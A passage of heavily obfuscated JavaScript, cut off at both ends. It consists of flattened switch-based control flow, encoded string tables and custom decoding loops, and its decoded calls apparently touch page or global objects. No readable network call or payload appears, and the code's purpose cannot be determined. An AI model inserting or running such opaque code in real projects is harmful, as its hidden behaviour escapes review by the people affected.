0x3f:default:dVARo3(L7lg2GU.WcDna_[r4LTns[0x12]]=L7lg2GU.WcDna_[-r4LTns[OIOISam+0x6c]].length,L7lg2GU.WcDna_[r4LTns[0xe]]=[],L7lg2GU.WcDna_[r4LTns[jNgIaO+-0xb0]]=r4LTns[OIOISam+-0x3d],L7lg2GU.WcDna_[r4LTns[0x89]]=r4LTns[OIOISam+-0x3d],dRan76w.mFFvLQ=dRan76w.kROwE1,jNgIaO+=-0x171,G8kuuuA+=0x114);break;case 0xdb:dVARo3(dRan76w.kROwE1.SvfZef8=0x5e,L7lg2GU.WcDna_[r4LTns[0x0]]=r4LTns[jNgIaO+0x8b],L7lg2GU.WcDna_[r4LTns[0x6]]=\"\\x67\\x4c\\x47\\x6b\\x64\\x61\\x56\\x51\\x62\\x63\\x6f\\x3c\\x60\\x25\\x65\\x70\\x53\\x5f\\x7d\\x5a\\x5d\\x37\\x2e\\x71\\x48\\x57\\x4b\\x75\\x4f\\x30\\x24\\x3b\\x76\\x44\\x77\\x3f\\x4a\\x29\\x78\\x74\\x28\\x6e\\x55\\x38\\x41\\x42\\x2a\\x59\\x73\\x40\\x5b\\x23\\x21\\x2c\\x2f\\x35\\x34\\x33\\x79\\x3a\\x36\\x31\\x3e\\x7a\\x43\\x45\\x7e\\x7c\\x39\\x26\\x7b\\x2b\\x3d\\x49\\x58\\x4d\\x6c\\x46\\x52\\x54\\x6d\\x69\\x66\\x68\\x50\\x6a\\x4e\\x72\\x32\\x5e\\x22\",L7lg2GU.WcDna_[-r4LTns[jNgIaO+0x132]]=\"\"+(L7lg2GU.WcDna_[r4LTns[OIOISam+-0xe8]]||\"\"),dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=-0xab,jNgIaO+=0x162,G8kuuuA+=-0x129);break;case-0x2c:case 0x85:case OIOISam- -0x15c:dVARo3(dRan76w.kROwE1.SvfZef8=0xcd,L7lg2GU.WcDna_[r4LTns[0x0]]=r4LTns[jNgIaO+-0xdf],L7lg2GU.WcDna_[r4LTns[OIOISam+0x243]]=\"\\u0067\\u004c\\u0047\\u006b\\u0064\\u0061\\u0056\\u0051\\u0062\\u0063\\u006f\\u003c\\u0060\\u0025\\u0065\\u0070\\u0053\\u005f\\u007d\\u005a\\u005d\\u0037\\u002e\\u0071\\u0048\\u0057\\u004b\\u0075\\u004f\\u0030\\u0024\\u003b\\u0076\\u0044\\u0077\\u003f\\u004a\\u0029\\u0078\\u0074\\u0028\\u006e\\u0055\\u0038\\u0041\\u0042\\u002a\\u0059\\u0073\\u0040\\u005b\\u0023\\u0021\\u002c\\u002f\\u0035\\u0034\\u0033\\u0079\\u003a\\u0036\\u0031\\u003e\\u007a\\u0043\\u0045\\u007e\\u007c\\u0039\\u0026\\u007b\\u002b\\u003d\\u0049\\u0058\\u004d\\u006c\\u0046\\u0052\\u0054\\u006d\\u0069\\u0066\\u0068\\u0050\\u006a\\u004e\\u0072\\u0032\\u005e\\u0022\",L7lg2GU.WcDna_[-r4LTns[0xab]]=\"\"+(L7lg2GU.WcDna_[r4LTns[0x2]]||\"\"),dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=0x27c,jNgIaO+=-0x8,G8kuuuA+=-0x12a);break;case-0x73:case OIOISam-0xd4:return L7lg2GU.cyLBNs=!0x0,i65MNM(L7lg2GU.WcDna_[r4LTns[jNgIaO+0x101]]);case dRan76w.kROwE1.SvfZef8+-0x52:L7lg2GU.WcDna_[-r4LTns[jNgIaO+0x173]]=-r4LTns[0x4];for(L7lg2GU.WcDna_[-r4LTns[jNgIaO+0x21f]]=r4LTns[0x2];L7lg2GU.WcDna_[-r4LTns[OIOISam+0x14a]]<L7lg2GU.WcDna_[r4LTns[OIOISam+-0x2d]];L7lg2GU.WcDna_[-r4LTns[OIOISam+0x14a]]++){L7lg2GU.WcDna_[r4LTns[0x30]]=L7lg2GU.WcDna_[r4LTns[jNgIaO+0x9c]].indexOf(L7lg2GU.WcDna_[-r4LTns[OIOISam+0x6c]][L7lg2GU.WcDna_[-r4LTns[0x189]]]);if(L7lg2GU.WcDna_[r4LTns[0x30]]===-r4LTns[0x4])continue;if(L7lg2GU.WcDna_[-r4LTns[jNgIaO+0x173]]<r4LTns[0x2]){L7lg2GU.WcDna_[-r4LTns[0xdd]]=L7lg2GU.WcDna_[r4LTns[OIOISam+-0xf]]}else{dVARo3(L7lg2GU.WcDna_[-r4LTns[0xdd]]+=L7lg2GU.WcDna_[r4LTns[0x30]]*r4LTns[jNgIaO+0xb0],L7lg2GU.WcDna_[r4LTns[OIOISam+-0x14]]|=L7lg2GU.WcDna_[-r4LTns[0xdd]]<<L7lg2GU.WcDna_[r4LTns[0x89]],L7lg2GU.WcDna_[r4LTns[0x89]]+=(L7lg2GU.WcDna_[-r4LTns[0xdd]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(L7lg2GU.WcDna_[r4LTns[0xe]].push(L7lg2GU.WcDna_[r4LTns[0x2b]]&r4LTns[0x14]),L7lg2GU.WcDna_[r4LTns[0x2b]]>>=r4LTns[0xc],L7lg2GU.WcDna_[r4LTns[0x89]]-=r4LTns[0xc])}while(L7lg2GU.WcDna_[r4LTns[0x89]]>r4LTns[0x15]);L7lg2GU.WcDna_[-r4LTns[0xdd]]=-r4LTns[OIOISam+-0x3b]}}if(L7lg2GU.WcDna_[-r4LTns[0xdd]]>-r4LTns[0x4]){dVARo3(dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=0x83,G8kuuuA+=0x5c);break}else{dVARo3(dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=-0x63,jNgIaO+=-0x5d,G8kuuuA+=-0x44);break}}},L7lg2GU.cyLBNs=void 0x0,L7lg2GU.uYXtxN=(0x1,L7lg2GU.YBPxZXV)(0xea,-0x87,0x78).next().value);if(L7lg2GU.cyLBNs){dVARo3(G8kuuuA.caJynbW=G8kuuuA.L7lg2GU,SglrmCl+=-0x67,OIOISam+=-0xb7);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.L7lg2GU,SglrmCl+=-0xe0,OIOISam+=0xe6);break}case OIOISam!=-0x14&&OIOISam- -0x37:dVARo3(G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=-0x146,OIOISam+=0x34b,jNgIaO+=-0x102);break;case SglrmCl- -0xf8:dVARo3([...LuGfsq4.vacN2MX]=dRan76w,LuGfsq4.vacN2MX[r4LTns[0x0]]=r4LTns[0x4]);if(!LuGfsq4.vacN2MX[r4LTns[0x2]]){dVARo3(G8kuuuA.caJynbW=G8kuuuA.LuGfsq4,SglrmCl+=0x27,OIOISam+=-0x89);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.LuGfsq4,SglrmCl+=0x27,OIOISam+=-0x89,jNgIaO+=0xc6);break}case-0x40:dVARo3(G8kuuuA.caJynbW=G8kuuuA.uT5a68U,SglrmCl+=0x146,jNgIaO+=-0x135);break;case-0xa7:case OIOISam- -0x83:case-0x2b:dVARo3([...eGswJk.aMFmug]=dRan76w,eGswJk.QdW3T5z=function(...SglrmCl){return BixR3y(-0xf2,0xb4,0x44,{eGswJk:G8kuuuA.eGswJk,nlPwgLY:G8kuuuA.nlPwgLY,LuGfsq4:{}},SglrmCl).next().value},eGswJk.be8ObL_=function(...SglrmCl){return BixR3y(0x35c,-0x1a0,-0xdc,{eGswJk:G8kuuuA.eGswJk,nlPwgLY:G8kuuuA.nlPwgLY,OeaCmD:{}},SglrmCl).next().value},eGswJk.oq276_3=function(...SglrmCl){return BixR3y(-0x43,-0xc3,0x13d,{eGswJk:G8kuuuA.eGswJk,nlPwgLY:G8kuuuA.nlPwgLY,HSTGXf:{}},SglrmCl).next().value},eGswJk.wAXucBa=function(...SglrmCl){return BixR3y(-0x43,0x33,-0xc7,{eGswJk:G8kuuuA.eGswJk,nlPwgLY:G8kuuuA.nlPwgLY,nDLs0L:{}},SglrmCl).next().value},eGswJk.aMFmug[r4LTns[OIOISam+0x66]]=r4LTns[0x2],j5DSXv(eGswJk.QdW3T5z),G8kuuuA.caJynbW=G8kuuuA.eGswJk,OIOISam+=0x99,jNgIaO+=-0x11);break;case 0x45:case-0x9:return YRNqeR_[I9jmRm[r4LTns[0x2]]]=(0x1,G8kuuuA.nlPwgLY.fPfuF8)(t3lmzI[I9jmRm[r4LTns[0x2]]]);case 0xe0:case-0x5e:dVARo3([...OeaCmD.f8hmyG]=dRan76w,OeaCmD.JYwegWD=function*SglrmCl(OIOISam,jNgIaO,G8kuuuA,dRan76w,L8yyGQ={L0NYObL:{}}){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==0xc1)with(L8yyGQ.Svx3W5n||L8yyGQ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case-0x37:dVARo3(L8yyGQ.Svx3W5n=L8yyGQ.yTP_tO,OIOISam+=0xdc,jNgIaO+=-0xd6,dRan76w+=0xf2);break;default:dVARo3(L8yyGQ.L0NYObL.fvg7J5G=0x9b,L8yyGQ.Svx3W5n=L8yyGQ.KNJMiB,OIOISam+=0xdd,jNgIaO+=-0x19f,G8kuuuA+=-0x70,dRan76w+=0x17b);break;case 0x25:case dRan76w-0x11:dVARo3(L8yyGQ.Svx3W5n=L8yyGQ.MkSesSD,OIOISam+=0x161,jNgIaO+=-0x10a,dRan76w+=-0x67);break;case dRan76w-0x5d:dVARo3(L8yyGQ.L0NYObL.fvg7J5G=-0xf2,OeaCmD.f8hmyG[r4LTns[OIOISam+-0x82]]=r4LTns[0x4],L0NYObL.XIzHDjD=(0x1,eGswJk.QdW3T5z)(OeaCmD.f8hmyG[r4LTns[0x2]]));return OeaCmD.IyjyON=!0x0,L0NYObL.XIzHDjD!==0x1/0x0;case-0x54:case 0x7a:case 0xf7:dVARo3(L8yyGQ.Svx3W5n=L8yyGQ.CZhDkD,jNgIaO+=-0xd7,dRan76w+=0xa1);break}},OeaCmD.IyjyON=void 0x0,G8kuuuA.caJynbW=G8kuuuA.OeaCmD,SglrmCl+=-0x395,OIOISam+=0x2ed);break;case jNgIaO-0xf4:return v4AvqZR;case SglrmCl- -0x71:G8kuuuA.OeaCmD.ES3Wpf=(0x1,JYwegWD)(0x82,-0x12b,0x4c,0x8f).next().value;if(IyjyON){dVARo3(G8kuuuA.caJynbW=G8kuuuA.OeaCmD,SglrmCl+=0x83,OIOISam+=-0x91,jNgIaO+=-0x115);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.OeaCmD,SglrmCl+=0x83,OIOISam+=0x13f,jNgIaO+=-0x115);break}case jNgIaO- -0xbf:dVARo3([[G3vViJ[r4LTns[0x6]]],G3vViJ[r4LTns[0x4]]]=BckT2q,G8kuuuA.nlPwgLY.vGfa0F=G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[SglrmCl+0xd7])][(0x1,GHVOMz8)(r4LTns[0x1c4])]((0x1,GHVOMz8)(r4LTns[0x1c5])+(0x1,GHVOMz8)(r4LTns[SglrmCl+0xda])+(0x1,GHVOMz8)(r4LTns[0x1c7])));if(vGfa0F){dVARo3(G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=-0x10e,OIOISam+=0x35,jNgIaO+=-0x42);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=-0x1c2,OIOISam+=0xb,jNgIaO+=0x106);break}case G8kuuuA.nlPwgLY.GXZNfl+0xb8:dVARo3([...Uw9eAWS.I9jmRm]=dRan76w,Uw9eAWS.I9jmRm[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[Uw9eAWS.I9jmRm[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(G8kuuuA.caJynbW=G8kuuuA.Uw9eAWS,SglrmCl+=0x140,jNgIaO+=-0x239);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.Uw9eAWS,SglrmCl+=0x140,OIOISam+=-0x45,jNgIaO+=-0x239);break}case 0x25:case-0xb1:case jNgIaO-0x37:return 0x1/0x0;case 0x13:case G8kuuuA.nlPwgLY.GXZNfl+0x5:case 0x93:dVARo3([...pwTb_HC.ILY8Xu]=dRan76w,pwTb_HC.iZBdDA=function*SglrmCl(OIOISam,jNgIaO,G8kuuuA,dRan76w,L8yyGQ={idUohm8:{}}){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==-0x7)with(L8yyGQ.BKioRB||L8yyGQ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case OIOISam- -0x1a1:case-0xd7:case jNgIaO-0x25:for(pwTb_HC.ILY8Xu[r4LTns[0x2a]]=r4LTns[0x2];pwTb_HC.ILY8Xu[r4LTns[jNgIaO+0x24]]<pwTb_HC.ILY8Xu[-r4LTns[G8kuuuA+0x30]];pwTb_HC.ILY8Xu[r4LTns[0x2a]]++){pwTb_HC.ILY8Xu[r4LTns[jNgIaO+0x2a]]=pwTb_HC.ILY8Xu[r4LTns[OIOISam+0x58]].indexOf(pwTb_HC.ILY8Xu[r4LTns[0x1]][pwTb_HC.ILY8Xu[r4LTns[0x2a]]]);if(pwTb_HC.ILY8Xu[r4LTns[0x30]]===-r4LTns[0x4])continue;if(pwTb_HC.ILY8Xu[r4LTns[0x31]]<r4LTns[0x2]){pwTb_HC.ILY8Xu[r4LTns[jNgIaO+0x2b]]=pwTb_HC.ILY8Xu[r4LTns[0x30]]}else{dVARo3(pwTb_HC.ILY8Xu[r4LTns[G8kuuuA+0x3f]]+=pwTb_HC.ILY8Xu[r4LTns[0x30]]*r4LTns[G8kuuuA+0x28],pwTb_HC.ILY8Xu[r4LTns[0x2b]]|=pwTb_HC.ILY8Xu[r4LTns[G8kuuuA+0x3f]]<<pwTb_HC.ILY8Xu[r4LTns[0xa]],pwTb_HC.ILY8Xu[r4LTns[0xa]]+=(pwTb_HC.ILY8Xu[r4LTns[0x31]]&r4LTns[jNgIaO+0x27])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[OIOISam+0x6b]);do{dVARo3(pwTb_HC.ILY8Xu[r4LTns[0xb5]].push(pwTb_HC.ILY8Xu[r4LTns[G8kuuuA+0x39]]&r4LTns[0x14]),pwTb_HC.ILY8Xu[r4LTns[0x2b]]>>=r4LTns[G8kuuuA+0x1a],pwTb_HC.ILY8Xu[r4LTns[0xa]]-=r4LTns[G8kuuuA+0x1a])}while(pwTb_HC.ILY8Xu[r4LTns[0xa]]>r4LTns[0x15]);pwTb_HC.ILY8Xu[r4LTns[0x31]]=-r4LTns[0x4]}}if(pwTb_HC.ILY8Xu[r4LTns[0x31]]>-r4LTns[jNgIaO+-0x2]){dVARo3(L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=-0x9f,jNgIaO+=-0x6a,G8kuuuA+=0x1d,dRan76w+=0x59);break}else{dVARo3(L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=-0xa2,jNgIaO+=0xba,G8kuuuA+=0x1d,dRan76w+=0x59);break}case 0x59:case G8kuuuA- -0x24:case-0xdb:dVARo3(L8yyGQ.idUohm8.wyy4nXm=-0x96,pwTb_HC.ILY8Xu[r4LTns[0xb5]].push((pwTb_HC.ILY8Xu[r4LTns[0x2b]]|pwTb_HC.ILY8Xu[r4LTns[0x31]]<<pwTb_HC.ILY8Xu[r4LTns[0xa]])&r4LTns[G8kuuuA+-0x42]),L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=-0x11,jNgIaO+=-0xc9,G8kuuuA+=-0x47,dRan76w+=0x116);break;case-0xcd:case L8yyGQ.idUohm8.wyy4nXm+0x11:case-0xd5:dVARo3(pwTb_HC.ILY8Xu[-r4LTns[OIOISam+0xcb]]=pwTb_HC.ILY8Xu[r4LTns[0x1]].length,pwTb_HC.ILY8Xu[r4LTns[0xb5]]=[],L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=0x55,jNgIaO+=-0x32,G8kuuuA+=0xd4,dRan76w+=-0x44);break;case OIOISam- -0x8c:case 0x6e:dVARo3(pwTb_HC.ILY8Xu[r4LTns[OIOISam+0x7f]]=r4LTns[0x2],pwTb_HC.ILY8Xu[r4LTns[G8kuuuA+-0xb7]]=r4LTns[jNgIaO+-0x4],pwTb_HC.ILY8Xu[r4LTns[0x31]]=-r4LTns[jNgIaO+-0x2],L8yyGQ.BKioRB=L8yyGQ.idUohm8,G8kuuuA+=-0xcf,dRan76w+=0x78);break;case jNgIaO- -0x1aa:dVARo3(pwTb_HC.ILY8Xu[-r4LTns[G8kuuuA+0x119]]=pwTb_HC.ILY8Xu[r4LTns[G8kuuuA+0xf8]].length,pwTb_HC.ILY8Xu[r4LTns[0xb5]]=[],L8yyGQ.BKioRB=L8yyGQ.idUohm8,jNgIaO+=0xc0,G8kuuuA+=0x1b8,dRan76w+=-0x330);break;case L8yyGQ.idUohm8.wyy4nXm+0xfb:case 0x4:return pwTb_HC.l4zevIU=!0x0,i65MNM(pwTb_HC.ILY8Xu[r4LTns[OIOISam+0x1ab]]);case L8yyGQ.idUohm8.wyy4nXm+-0x26:case 0x8c:case 0x8:dVARo3(pwTb_HC.ILY8Xu[r4LTns[G8kuuuA+0xa6]].push((pwTb_HC.ILY8Xu[r4LTns[jNgIaO+0x8f]]|pwTb_HC.ILY8Xu[r4LTns[OIOISam+0x124]]<<pwTb_HC.ILY8Xu[r4LTns[0xa]])&r4LTns[0x14]),L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=-0x3,jNgIaO+=0x124);break;default:dVARo3(L8yyGQ.idUohm8.wyy4nXm=-0xf0,L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=-0x4d,jNgIaO+=0x88,G8kuuuA+=-0x26,dRan76w+=0x30);break;case G8kuuuA- -0x1b1:dVARo3(L8yyGQ.idUohm8.wyy4nXm=-0x8c,pwTb_HC.ILY8Xu[r4LTns[0x0]]=r4LTns[jNgIaO+-0xe4],pwTb_HC.ILY8Xu[r4LTns[0x4]]=\"\\x7a\\x50\\x6f\\x71\\x58\\x69\\x66\\x44\\x74\\x76\\x77\\x36\\x57\\x38\\x22\\x29\\x37\\x60\\x3d\\x72\\x31\\x65\\x52\\x73\\x6b\\x6e\\x40\\x28\\x56\\x4f\\x39\\x67\\x7b\\x4a\\x79\\x6a\\x3a\\x30\\x47\\x2e\\x41\\x5f\\x34\\x26\\x24\\x4c\\x46\\x3f\\x35\\x5b\\x54\\x25\\x48\\x2c\\x4b\\x6c\\x2a\\x4d\\x49\\x3e\\x2b\\x5d\\x3b\\x53\\x3c\\x59\\x7d\\x32\\x51\\x64\\x4e\\x6d\\x75\\x2f\\x21\\x70\\x55\\x42\\x23\\x78\\x68\\x5e\\x61\\x33\\x43\\x7e\\x45\\x7c\\x63\\x5a\\x62\",pwTb_HC.ILY8Xu[r4LTns[jNgIaO+-0xe7]]=\"\"+(pwTb_HC.ILY8Xu[r4LTns[0x2]]||\"\"),L8yyGQ.BKioRB=L8yyGQ.idUohm8,OIOISam+=-0xe3,jNgIaO+=-0x1a2,G8kuuuA+=0x52,dRan76w+=0x2bb);break;case-0xb9:return pwTb_HC.l4zevIU=!0x0,i65MNM(pwTb_HC.ILY8Xu[r4LTns[OIOISam+0x12]])}},pwTb_HC.l4zevIU=void 0x0,G8kuuuA.caJynbW=G8kuuuA.pwTb_HC,SglrmCl+=-0xa);break;case 0x23:case-0x85:case 0xbd:dVARo3([G8kuuuA.nlPwgLY.mvKOSAG,G8kuuuA.nlPwgLY.GXZNfl,G8kuuuA.nlPwgLY.uiu08L]=[-0x17,-0x59,-0xe2],G8kuuuA.caJynbW=G8kuuuA.pwTb_HC,SglrmCl+=-0x141,OIOISam+=0x91,jNgIaO+=-0x62);break;case jNgIaO!=-0xdc&&jNgIaO- -0x1bc:return;case jNgIaO- -0xce:G8kuuuA.pwTb_HC.RCjoYe=(0x1,iZBdDA)(OIOISam+0xfc,0xe8,-0x149,0x3a).next().value;if(l4zevIU){dVARo3(G8kuuuA.caJynbW=G8kuuuA.pwTb_HC,SglrmCl+=-0x20c,OIOISam+=0xea);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.pwTb_HC,SglrmCl+=-0xcd,OIOISam+=0x9b);break}case jNgIaO- -0x1f6:dVARo3(G8kuuuA.yiHiARp.ksY8Nb=vGfa0F[(0x1,GHVOMz8)(r4LTns[0x1c8])+(0x1,GHVOMz8)(r4LTns[0x1c9])]((0x1,GHVOMz8)(r4LTns[0x1ca])+(0x1,G8kuuuA.yiHiARp.d4D4m7)(r4LTns[0x1cb])),G3vViJ[r4LTns[0x4]][(0x1,G8kuuuA.yiHiARp.d4D4m7)(r4LTns[0x1cc])]((0x1,G8kuuuA.yiHiARp.d4D4m7)(r4LTns[0x1cd])+\"\\x63\\x6b\"),G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,OIOISam+=-0x2ee,jNgIaO+=0x1f3);break;case 0xe5:return;case-0x4:dVARo3((0x1,AnsHB2)(),G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=0x1c9,OIOISam+=0x6d,jNgIaO+=-0x1c1);break;case OIOISam!=0x2e&&OIOISam-0x37:return YRNqeR_[I9jmRm[r4LTns[0x2]]];case SglrmCl-0x88:dVARo3(G8kuuuA.yiHiARp={},G8kuuuA.yiHiARp.d4D4m7=function(...SglrmCl){return BixR3y(0x30,0xc2,-0xd0,{yiHiARp:G8kuuuA.yiHiARp,nlPwgLY:G8kuuuA.nlPwgLY,Q4iSagc:{}},SglrmCl).next().value},G8kuuuA.yiHiARp.DidxsCZ=function(...SglrmCl){return BixR3y(0x32,0xd9,-0xd0,{yiHiARp:G8kuuuA.yiHiARp,nlPwgLY:G8kuuuA.nlPwgLY,L7lg2GU:{}},SglrmCl).next().value},j5DSXv(G8kuuuA.yiHiARp.DidxsCZ),G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=-0xb4,OIOISam+=0x2c4,jNgIaO+=-0xab);break;case OIOISam- -0xfa:case-0x42:case-0xc5:dVARo3([HSTGXf.Etl2iu,HSTGXf.qYcUWVU]=dRan76w,HSTGXf.UDWLD8O=function*SglrmCl(OIOISam,jNgIaO,G8kuuuA,dRan76w,G3vViJ={S9peL7:{}},BixR3y){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==-0x98)with(G3vViJ.aDYgGiO||G3vViJ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case G3vViJ.S9peL7.efM6Ub+0x1ea:case-0xcf:dVARo3(G3vViJ.cs1swx.UYvii1z=DI2QXRg.length,G3vViJ.cs1swx.px9m_Iy=[],G3vViJ.cs1swx.eOwbhwl=r4LTns[G8kuuuA+-0x13e],G3vViJ.cs1swx.Tpj7Mw=r4LTns[G8kuuuA+-0x13e],G3vViJ.aDYgGiO=G3vViJ.cs1swx,jNgIaO+=0x96,G8kuuuA+=-0x1a2,dRan76w+=-0xda);break;case G3vViJ.S9peL7.K8J32rh+-0x141:return i65MNM(px9m_Iy);case 0x47:case-0x13:dVARo3([G3vViJ.S9peL7.K8J32rh,G3vViJ.S9peL7.efM6Ub]=[0x9f,-0xf1],S9peL7.YWG8NHt=function(...OIOISam){return SglrmCl(-0xea,0x3f,-0xe0,0x1c5,{S9peL7:G3vViJ.S9peL7,pFwFkN_:{}},OIOISam).next().value},S9peL7.RbykDU=function(...OIOISam){return SglrmCl(0x9d,-0xb9,-0x87,0x48,{S9peL7:G3vViJ.S9peL7,cs1swx:{}},OIOISam).next().value},j5DSXv(S9peL7.YWG8NHt),G3vViJ.aDYgGiO=G3vViJ.S9peL7,OIOISam+=0x152,jNgIaO+=-0x158,G8kuuuA+=-0x28f,dRan76w+=0x29c);break;case 0x5b:case OIOISam-0x137:dVARo3(G3vViJ.aDYgGiO=G3vViJ.S9peL7,OIOISam+=0x17,jNgIaO+=0xb8,G8kuuuA+=-0x226,dRan76w+=0x293);break;case-0xa8:case 0xc5:case dRan76w-0x14a:for(let AktVk1 in yXIB7Du)if(yXIB7Du[AktVk1]!==n8ZOORh[AktVk1]){return HSTGXf.pU4Cfa=!0x0,r4LTns[0xe6]}if(TUMYL1j((0x1,YWG8NHt)(r4LTns[0x1bf])).keys(yXIB7Du).length!==TUMYL1j((0x1,YWG8NHt)(r4LTns[0x1bf])).keys(n8ZOORh).length){dVARo3(G3vViJ.aDYgGiO=G3vViJ.S9peL7,OIOISam+=0x2ea,dRan76w+=-0x2be);break}else{dVARo3(G3vViJ.aDYgGiO=G3vViJ.S9peL7,OIOISam+=0x2ea,jNgIaO+=0x47,dRan76w+=-0x2be);break}case-0x70:case jNgIaO- -0xe:return MhaxMsq;case OIOISam-0xaf:case 0xe0:case-0x64:dVARo3(G3vViJ.S9peL7.yXIB7Du=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1bd]))(HSTGXf.Etl2iu),G3vViJ.S9peL7.n8ZOORh=TUMYL1j((G8kuuuA+0x1a3,YWG8NHt)(r4LTns[0x1be]))(HSTGXf.qYcUWVU),G3vViJ.aDYgGiO=G3vViJ.S9peL7,OIOISam+=-0x16,jNgIaO+=0x9d);break;case jNgIaO!=-0xd2&&jNgIaO- -0xc6:return;case jNgIaO-0xca:case 0xba:G3vViJ.cs1swx.lQj3lC=-r4LTns[G8kuuuA+0x66];for(G3vViJ.cs1swx.CcwCDs7=r4LTns[jNgIaO+0x25];CcwCDs7<UYvii1z;CcwCDs7++){G3vViJ.cs1swx.LMjRAYh=HotsVr.indexOf(DI2QXRg[CcwCDs7]);if(LMjRAYh===-r4LTns[G8kuuuA+0x66])continue;if(lQj3lC<r4LTns[0x2]){lQj3lC=LMjRAYh}else{dVARo3(lQj3lC+=LMjRAYh*r4LTns[G8kuuuA+0x7c],eOwbhwl|=lQj3lC<<Tpj7Mw,Tpj7Mw+=(lQj3lC&r4LTns[0x2d])>r4LTns[G8kuuuA+0x7b]?r4LTns[0x16]:r4LTns[G8kuuuA+0x79]);do{dVARo3(px9m_Iy.push(eOwbhwl&r4LTns[jNgIaO+0x37]),eOwbhwl>>=r4LTns[OIOISam+-0x91],Tpj7Mw-=r4LTns[G8kuuuA+0x6e])}while(Tpj7Mw>r4LTns[jNgIaO+0x38]);lQj3lC=-r4LTns[0x4]}}if(lQj3lC>-r4LTns[G8kuuuA+0x66]){dVARo3(G3vViJ.aDYgGiO=G3vViJ.cs1swx,jNgIaO+=-0xd7,dRan76w+=0x15b);break}else{dVARo3(G3vViJ.aDYgGiO=G3vViJ.cs1swx,OIOISam+=-0x187,jNgIaO+=-0xd7,G8kuuuA+=0x14e,dRan76w+=0x15b);break}case-0xb3:case jNgIaO-0xd8:case 0x21:[G3vViJ.S9peL7.K8J32rh,G3vViJ.S9peL7.efM6Ub]=[-0xe9,0xcf];case-0x41:case G3vViJ.S9peL7.efM6Ub+0x88:dVARo3(px9m_Iy.push((eOwbhwl|lQj3lC<<Tpj7Mw)&r4LTns[0x14]),G3vViJ.aDYgGiO=G3vViJ.cs1swx,OIOISam+=-0x187,G8kuuuA+=0x14e);break;case OIOISam-0x2d0:return HSTGXf.pU4Cfa=!0x0,r4LTns[0xe6];case G3vViJ.S9peL7.efM6Ub+0x12b:case-0xee:case 0x87:dVARo3([...pFwFkN_.djokNTO]=BixR3y,pFwFkN_.O9OlY8=function*SglrmCl(OIOISam,jNgIaO,G8kuuuA,dRan76w,G3vViJ={iu8x9eU:{}}){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==0x43)with(G3vViJ.zQM9DDb||G3vViJ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case 0x16:case 0xec:dVARo3(G3vViJ.zQM9DDb=G3vViJ.snwOY3,OIOISam+=0x13f,G8kuuuA+=-0xa3,dRan76w+=-0x6f);break;case G8kuuuA- -0x23:return pFwFkN_.pSlK9xc=!0x0,YRNqeR_[pFwFkN_.djokNTO[r4LTns[OIOISam+-0xf]]]=(0x1,S9peL7.RbykDU)(t3lmzI[pFwFkN_.djokNTO[r4LTns[OIOISam+-0xf]]]);case 0x2:case OIOISam- -0x27d:default:dVARo3(G3vViJ.iu8x9eU.P8KTxaI=0x84,pFwFkN_.djokNTO[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[pFwFkN_.djokNTO[r4LTns[OIOISam+0x234]]]===fmMhGm(r4LTns[G8kuuuA+-0x2f])){dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=0x243,jNgIaO+=-0xc6,G8kuuuA+=-0xdf,dRan76w+=-0x174);break}else{dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=0x4ef,jNgIaO+=-0x24c,G8kuuuA+=-0xdf,dRan76w+=-0x174);break}case 0x9b:return pFwFkN_.pSlK9xc=!0x0,YRNqeR_[pFwFkN_.djokNTO[r4LTns[OIOISam+-0x2bb]]];case G3vViJ.iu8x9eU.P8KTxaI+0xa8:dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=-0x120,jNgIaO+=0x186,dRan76w+=-0x14a);break;case OIOISam- -0x198:pFwFkN_.djokNTO[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[pFwFkN_.djokNTO[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+-0x2f])){dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=0xce,jNgIaO+=-0xc6,G8kuuuA+=-0xdf,dRan76w+=-0x8f);break}else{dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=0x37a,jNgIaO+=-0x24c,G8kuuuA+=-0xdf,dRan76w+=-0x8f);break}case 0xe7:case 